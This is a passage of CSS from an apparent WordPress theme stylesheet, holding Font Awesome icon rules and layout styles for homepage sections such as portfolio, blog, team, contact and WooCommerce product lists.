1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
  .ibanner .da-slider h2 {
font-size: 72px;
font-weight: 500;
max-width: 100%;
line-height: 72px;
}
.tx-fw-content.notcontained {
max-width: none;
padding-left: 32px;
padding-right: 32px;
} #aboutus .aboutus_inner .tx-row {
margin: 0px;
padding: 0px;
clear: both;
}
#aboutus .tx-fw-inner .tx-fw-content {
padding-bottom: 72px;
padding-top: 72px;
}
#aboutus .about-desc {
font-size: 15px;
} #services {
margin-top: 0px;
margin-bottom: 0px;
}
#services .services_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;
}
#services .services_inner .tx-row {
margin-bottom: 0px;
}
#services .services_inner p {
margin: 16px auto;
margin-top: 0px;
} #portfolio {
margin-top: 0px;
margin-bottom: 0px;
}
#portfolio .portfolio_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#portfolio .portfolio_inner .tx-row {
margin-bottom: 0px;
}
#portfolio .portfolio_inner .tx-border-box h3 {
margin-bottom: 6px;
color: #FFFFFF;
}
#portfolio .portfolio_inner p {
margin: 16px auto;
}
#portfolio .portfolio_inner .tx-border-box .folio-head {
height: auto;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0.2s;		
}
#portfolio .portfolio_inner .tx-border-box:hover .folio-head {
display: block;
background-color: rgba(0,0,0,.32);
height: 70px;
}
#portfolio .portfolio_inner .tx-border-box:hover .folio-head a:hover {
color: #fff;
}
#portfolio .portfolio_inner .folio-style-masonry .tx-border-box:hover .folio-head {
background: transparent;
}
#portfolio .portfolio_inner .folio-style-masonry .tx-border-box .folio-head .tx-folio-title {
color: #333;
}
#portfolio .portfolio_inner .folio-style-masonry .tx-border-box .folio-head .tx-folio-category {
color: #676767;
}
#portfolio .portfolio_inner .folio-style-masonry .tx-border-box:hover .folio-head a:hover {
} #blog {
margin-top: 0px;
margin-bottom: 0px;
}
#blog .blog_inner {
}
#blog .blog_inner .tx-fw-inner .section-head {
text-align: center;
}
#blog .blog_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#blog .blog_inner .tx-row {
margin-bottom: 0px;
}
#blog .blog_inner .tx-border-box h3 {
margin-bottom: 6px;
color: #FFFFFF;
}
#blog .blog_inner p {
margin: 16px auto;
}
#blog .tx-blog .tx-blog-item .tx-border-box {
border: none;
}
#blog .blog_inner .tx-blog .tx-blog-item .tx-border-box {
background-color: rgba(255,255,255,0.8);
}
#blog .blog_inner a.moretag {
padding: 6px 0px 6px 0px;
display: inline-table;
text-align: center;
}
#blog .blog_inner a.moretag:hover {
}
#blog .tx-post-content {
text-align: left;
}
.moretagwrap {
display: block;
clear: both;
text-align: left;
} #testimonials {
margin-top: 0px;
margin-bottom: 0px;
}
#testimonials .testimonials_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#testimonials .testimonials_inner .tx-row {
margin-bottom: 0px;
}
#testimonials .testimonials_inner p {
margin: 16px auto;
}
#testimonials .tx-testiin .tx-testimonials {
background: transparent!important;
}
#testimonials .tx-fullwidthrow .tx-fw-content .tx-testi-item {
margin-left: 0px;
} #calltoact {
margin-top: 0px;
margin-bottom: 0px;
}
#calltoact .calltoact_inner {
}
#calltoact .calltoact_inner .tx-fw-inner {
text-align: left;
}
#calltoact .calltoact_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#calltoact .calltoact_inner .tx-row {
margin-bottom: 0px;
}
#calltoact .calltoact_inner h2 {
font-size: 48px;
line-height: 48px;
font-weight: 600;
margin: 0px auto;
}
#calltoact .calltoact_inner h3 {
font-size: 20px;
line-height: 18px;
font-weight: 400;
margin: 12px auto;
margin-bottom: 0px;
}
#calltoact .calltoact_inner p {
margin: 16px auto;
}
#calltoact .calltoact_inner .txo-cta {
width: 70%;
width: calc( 100% - 160px );
display: inline-block;
}
#calltoact .calltoact_inner .calltoact-desc {
display: block;
float: right;
margin-top: 24px;
} #team {
margin-top: 0px;
margin-bottom: 0px;
}
#team .team_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#team .team_inner .tx-row {
margin-bottom: 0px;
}
#team .team_inner p {
margin: 16px auto;
}
#team .team_inner .team-image {
width: 100%;
border: 0px solid rgba(204,204,204,0.5);
}
#team .team_inner .tx-team .tx-team-socials span > a > i {
}
#team .team_inner .tx-team .tx-team-socials span > a:hover > i {
background-color: #FFF;
color: #000;
}
#team .team_inner .tx-team .tx-team-content h3 {
margin-bottom: 6px;
} #contact {
margin-top: 0px;
margin-bottom: 0px;
}
#contact .contact_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#contact .contact_inner .tx-row {
margin-bottom: 0px;
}
#contact .contact_inner p {
margin: 16px auto;
}
#contact .contact_inner iframe {
border: 1px solid #fff;
}
#contact #contactform input {
padding-top: 12px;
padding-bottom: 12px;
width: 100%;
}
#contact #contactform textarea {
padding-top: 12px;
padding-bottom: 12px;
width: 100%;	
}
#contact #htrap {
display: none;
}
#contact #success {
display: none;
}
#contact #error {
display: none;
}
#contact label.error {
font-weight: 300;
color: #F00;
font-size: 11px;
line-height: 12px;
}
.txo-home .site .site-main {
padding-bottom: 0px;
padding-top: 0px;
} #parallax1 {
margin-top: 0px;
margin-bottom: 0px;
}
#parallax1 .parallax1_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;
}
#parallax1 .parallax1_inner .tx-row {
margin-bottom: 0px;
}
#parallax1 .parallax1_inner p {
margin: 16px auto;
} #custompage1 .custompage1_inner .tx-row {
margin: 0px;
padding: 0px;
clear: both;
}
#custompage1 .tx-fw-inner .tx-fw-content {
padding-bottom: 72px;
padding-top: 72px;
}
#custompage1 .about-desc {
font-size: 15px;
} #pie {
margin-top: 0px;
margin-bottom: 0px;
}
#pie .pie_inner {
}
#pie .pie_inner .tx-fw-inner .txo-pie {
text-align: center;
}
#pie .pie_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#pie .pie_inner .tx-row {
margin-bottom: 0px;
}
#pie .pie_inner p {
margin: 16px auto;
}
#pie .pie_inner .pie-image {
width: 100%;
border: 0px solid rgba(204,204,204,0.5);
}
#pie .pie_inner .tx-pie .tx-pie-socials span > a > i {
}
#pie .pie_inner .tx-pie .tx-pie-socials span > a:hover > i {
background-color: #FFF;
color: #000;
}
#pie .pie_inner .tx-pie .tx-pie-content h3 {
margin-bottom: 6px;
}
.tx-pie-head {
display: block;
position: relative;
}
.txo-pie-percent {
opacity: 0.5;
} #woolist1 {
margin-top: 0px;
margin-bottom: 0px;
}
#woolist1 .woolist1_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;
}
#woolist1 .woolist1_inner .tx-row {
margin-bottom: 0px;
}
#swoolist1 .woolist1_inner p {
margin: 16px auto;
} .shortcut-wrap {
display: block;
text-align: center;
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;	
}
.customizer-shortcut,
.customizer-shortcut-admin {
width: 400px;
position: relative;
margin: auto;
height: 0px;
overflow: visible;
}
.editbg {
display: inline-block;	
color: #FFF;
text-align: center;
padding: 6px 12px;
background-color: #06C;
cursor: pointer;
z-index: 101;
position: relative; }	
.editoptions {
display: inline-block;
color: #FFF;
text-align: center;
padding: 6px 12px;
background-color: #C00;
cursor: pointer;
z-index: 101;
position: relative; }
.editcontent {
display: inline-block;
color: #FFF;
text-align: center;
padding: 6px 12px;
background-color: #C00;
cursor: pointer;
z-index: 101;
position: relative; }
.editbg:before,
.editslider:before,
.editoptions:before,
.editcontent:before {
font-family: dashicons;
content: "\f464";
position: absolute;
color: #FFF;
left: 0px;
top: 0px;
color: #999;
font-size: 24px;
z-index: 104;
display: block;
line-height: 32px;	
height: 32px;
width: 32px;
}
.editbg,
.editoptions,
.editcontent,
.editbg:visited,
.editoptions:visited,
.editcontent:visited {
padding-left: 32px;
margin-top: 6px;
color: #FFF;
text-decoration: none;
background-color: #333;
border: 2px solid #CCC;
border-radius: 12px;
}
.editbg:hover,
.editoptions:hover,
.editcontent:hover {
color: #000;
background-color: #CCC;
text-decoration: none;
border: 2px solid #333;	
}
.editslider,
.editslider:visited {
display: inline-block;
color: #FFF;
text-align: center;
padding: 6px 12px;
background-color: #C00;
cursor: pointer;
z-index: 101;
position: relative;	
padding-left: 32px;
margin-top: 6px;
color: #FFF;
text-decoration: none;
background-color: #0085ba;
border: 2px solid #CCC;
border-radius: 12px;
position: absolute;
bottom: 64px;
left: calc( 50% - 56px )
}
.editslider:hover {
color: #000;
background-color: #CCC;
text-decoration: none;
border: 2px solid #333;	
}
#success > span > p {
font-size: 12px;
color: #060;
}
#error > span > p {
font-size: 12px;
color: #900;
} .txo-row {
display: block;
clear: both;
}
.txo-row:before, 
.txo-row:after {
content:"";
display: table ;
clear:both;
}
[class*='txo-col-'] {
float: left;
min-height: 1px;
padding: 0px 16px;	
}
.txo-col-1{
width: 100%;
}
.txo-col-2{
width: 50%; 
}
.txo-col-3{
width: 33.33%; 
}
.txo-col-4{
width: 25%;
}
.txo-align-left {
text-align: left;
}
.txo-align-right {
text-align: right;
}
.txo-align-center {
text-align: center;
}
.txo-button,
.txo-button-white,
.txo-button-colored,
.txo-button-rev,
.txo-button-white-rev,
.txo-button-colored-rev {
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0.2s;		
}
.txo-button,
.txo-button-white,
.txo-button-colored {
background-color: #333; border: 1px solid #333;
color: #FFF;
padding: 8px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 16px;
margin-top: 2px;
margin-bottom: 2px;
}
.txo-button:visited {
color: #FFF;
}
.txo-button:hover,
.txo-button-white:hover,
.txo-button-colored:hover {
background-color: #FFF; border: 1px solid #333;	
color: #333;
text-decoration: none;
}
.txo-button-rev,
.txo-button-white-rev,
.txo-button-colored-rev {
background: transparent;
border: 1px solid #333;
color: #333;
padding: 8px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 16px;
margin-top: 2px;
margin-bottom: 2px;	
}
.txo-button-rev:hover,
.txo-button-white-rev:hover,
.txo-button-colored-rev:hover {
background-color: #333; border: 1px solid #333;	
color: #fff;
text-decoration: none;
}
.txo-button-white {
background-color: #FFF; border: 1px solid #FFF;
color: #333;
}
.txo-button-white:hover {
background-color: #333; border: 1px solid #333;	
color: #FFF;
}
.txo-button-white-rev {
background: transparent;
border: 1px solid #FFF;
color: #FFF;
}
.txo-button-white-rev:hover {
background-color: #FFF; border: 1px solid #FFF;	
color: #333;
}
.txo-button-colored {
background-color: #dd3333; border: 1px solid #dd3333;
color: #FFF!important;
}
.txo-button-colored:hover {
background-color: #FFF; border: 1px solid #dd3333;	
color: #dd3333;
}
.txo-button-colored-rev {
background: transparent;
border: 1px solid #dd3333;
color: #dd3333;
}
.txo-button-colored-rev:hover {
background-color: #dd3333; border: 1px solid #dd3333;	
color: #fff;
}
#testimonials .owl-theme .owl-controls .owl-page span {
background-color: #868686;
}
.tx-testimonials .owl-wrapper-outer {
height: auto!important;
} .txo-section .txo-woo-list li.product.type-product {
margin: 0 3.8% 2.992em 0;
margin-left: 1%;
margin-right: 1%;
background-color: rgba(255,255,255,0.8);
padding: 16px;
border: 1px solid #CCC;
}
.txo-section .txo-woo-list .products .product .star-rating {
left: 24px;
top: 32px;
}
.txo-section .txo-woo-list .columns-6 li.product.type-product {
width: 15%;
}
.txo-section .txo-woo-list .columns-5 li.product.type-product {
width: 18.4%;
}
.txo-section .txo-woo-list .columns-4 li.product.type-product {
width: 23.5%;
}
.txo-section .txo-woo-list .columns-3 li.product.type-product {
width: 32%;
}
.txo-section .txo-woo-list .columns-2 li.product.type-product {
width: 49%;
}
.txo-section .txo-woo-list .columns-1 li.product.type-product {
width: 100%;
}
@media all and (max-width:800px) { 
.txo-section .txo-woo-list .columns-4 li.product.type-product,
.txo-section .txo-woo-list .columns-3 li.product.type-product,
.txo-section .txo-woo-list .columns-2 li.product.type-product {
width: 100%;
}
}
.txo-section div.txo-woo-list li.product.type-product.first {
margin-left: 0px;
}
.txo-section div.txo-woo-list li.product.type-product.last {
margin-right: 0px;
}
#woolist1 .txo-section-inner a.woocommerce-LoopProduct-link h2,
#woolist2 .txo-section-inner a.woocommerce-LoopProduct-link h2,
#woolist3 .txo-section-inner a.woocommerce-LoopProduct-link h2,
#woolist4 .txo-section-inner a.woocommerce-LoopProduct-link h2 {
font-size: 20px;
font-weight: 400;
line-height: 20px;
}
.txo-section div.txo-woo-list a.woocommerce-LoopProduct-link span.price {
font-size: 14px;
}
.woocommerce ul.products li.product .onsale {
min-height: auto;
min-width: auto;
border-radius: 0px;
font-size: 16px;
padding: 0px 8px;
line-height: 22px;
margin: 0 0 0 0;
top: 28px!important;
right: 24px;!important;
margin: 0px!important;
} .txo-title {
font-size: 48px;
line-height: 48px;
font-weight: 600;
}
.txo-subtitle {
font-size: 20px;
line-height: 18px;
font-weight: 400;
margin-top: 12px;
margin-bottom: 32px;
}
.txo-align-left {
text-align: left;
}
.txo-align-right {
text-align: right;
}
.txo-align-center {
text-align: center;
}
.txo-align-left h3.txo-title,
.txo-align-left h3.txo-subtitle{}
.txo-align-center h3.txo-title,
.txo-align-center h3.txo-subtitle{
margin-left: auto;
margin-right: auto;
}
.txo-align-right h3.txo-title,
.txo-align-right h3.txo-subtitle{}
#pie .pie_inner.txo-align-left .tx-fw-inner .txo-pie {
text-align: left;
}
#pie .pie_inner.txo-align-right .tx-fw-inner .txo-pie {
text-align: right;
}
#pie .pie_inner.txo-align-right .tx-fw-inner .txo-pie-percent {
position: relative;
margin-left: auto;
margin-right: 0px;
}
.txo-align-left .tx-service-text,
.txo-align-left .tx-service-title,
.txo-align-left .tx-service-icon {
text-align: left;
}
.txo-align-right .tx-service-text,
.txo-align-right .tx-service-title,
.txo-align-right .tx-service-icon {
text-align: right;
}
.txo-align-left .owl-theme .owl-controls,
.txo-align-left .tx-testimonials .tx-testi-item,
#testimonials .testimonials_inner.txo-align-left .tx-fw-inner {
text-align: left;
}
.txo-align-right .owl-theme .owl-controls,
.txo-align-right .tx-testimonials .tx-testi-item,
#testimonials .testimonials_inner.txo-align-right .tx-fw-inner {
text-align: right;
}
.txo-align-left .tx-testimonials,
.txo-align-right .tx-testimonials {
padding-left: 0px;
padding-right: 0px;
}
#testimonials .testimonials_inner .owl-theme .owl-controls .owl-page span {
border-radius: 0px;
border: 1px solid rgba(64, 64, 64, 0.8);
}
.txo-align-left .tx-testimonials:after {
left: 0px;
}
.txo-align-right .tx-testimonials:after {
left: auto;
right: 0px;
}
.txo-align-left .tx-team .tx-team-content .tx-team-content-inner {
text-align: left;
}
.txo-align-right .tx-team .tx-team-content .tx-team-content-inner {
text-align: right;
}
.txo-section h3.txo-title:empty,
.txo-section h3.txo-subtitle:empty {
display: none!important;
} @media (max-width: 1200px) {
.site-content .tx-fw-inner {
padding-left: 32px;
padding-right: 32px;
}
#calltoact .calltoact_inner .txo-cta {
width: 100%;
display: block;
}
#calltoact .calltoact_inner .calltoact-desc {
display: block;
float: none;
margin-top: 24px;
}
.site-content .tx-fw-inner {
padding-left: 0px;
padding-right: 0px;
}
.tx-fw-content {
padding-left: 32px;
padding-right: 32px;		
}
.txsec-testimonials .tx-testiin .tx-testimonials {
border: 1px solid rgba(255,255,255,0.5);
padding-right: 0px;
padding-left: 0px;
}
}
@media all and (max-width:800px) {
.txo-col-1{
width: 100%; 
}
.txo-col-2{
width: 100%; 
}
.txo-col-3{
width: 100%; 
}
.txo-col-4{
width: 100%;
}
#calltoact .calltoact_inner h2 {
font-size: 32px!important;
line-height: 40px;
font-weight: 500;
}
.txo-title {
font-size: 32px!important;
line-height: 40px;
}
body .ibanner .da-slider h2 {
font-size: 50px;
font-weight: 500;
line-height: 50px;
}	
}
@media all and (max-width:480px) {
#calltoact .calltoact_inner h2 {
font-size: 28px!important;
line-height: 32px;
}
.txo-title {
font-size: 28px!important;
line-height: 32px;
}
.txo-subtitle {
line-height: 22px;
}
body .ibanner .da-slider h2 {
font-size: 36px;
font-weight: 500;
line-height: 36px;
}	
}
figure.snip1321 {
position: relative;
float: left;
overflow: hidden;
width: 100%;
color: #373737;
text-align: center;
-webkit-perspective: 50em;
perspective: 50em;
}
figure.snip1321 * {
